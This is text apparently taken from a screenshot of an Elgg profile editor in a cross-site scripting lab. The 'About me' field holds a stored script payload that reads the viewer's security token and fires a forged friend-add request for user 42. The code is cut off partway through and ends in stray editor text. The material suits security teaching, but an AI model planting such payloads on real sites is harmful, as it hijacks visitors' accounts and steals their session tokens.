 Activity Blogs Bookmarks Files Groups ▼ More Search
Edit profile
My display name
Alice
HTML Source Editor
HTML Source Editor
Word Wrap
About me
B I U ABC
<p>
<script type="text/javascript">// <![CDATA[
document.write('<img src="http://www.xsslabelgg.com/action/friends/add?
friend=42&__elgg_token='+elgg.security.token.__elgg_token+'&__elgg_ts='+elgg.security.token.__elg
/>')
// ]]></script>
</p>
Word count: 6 p » scri